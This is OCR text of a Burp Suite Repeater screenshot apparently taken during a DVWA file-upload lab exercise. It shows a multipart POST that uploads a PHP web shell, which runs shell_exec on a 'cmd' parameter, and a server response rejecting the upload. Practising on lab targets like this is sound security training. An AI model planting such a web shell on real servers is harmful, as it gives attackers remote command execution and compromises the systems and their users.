 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.0.2.8 HTTP/1
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.2.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------14284167471657319551524778849
8 Content-Length: 2935
9 Origin: http://10.0.2.8
10 Connection: close
11 Referer: http://10.0.2.8/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
3bb323aa0632df5c1f014588c8928d23
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14284167471657319551524778849
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------14284167471657319551524778849
20 Content-Disposition: form-data; name="uploaded"; filename="
index.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 08:36:19 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 5287
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
Your image was not uploaded.
</pre>
<br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
324
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at
/var/www/dvwa/vulnerabilities/upload/source/medium.php:28) in <b>
/var/www/dvwa/dvwa/includes/dvwaPage.inc.php
</b>
on line <b>
325
</b>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Done
5,620 bytes | 355 millis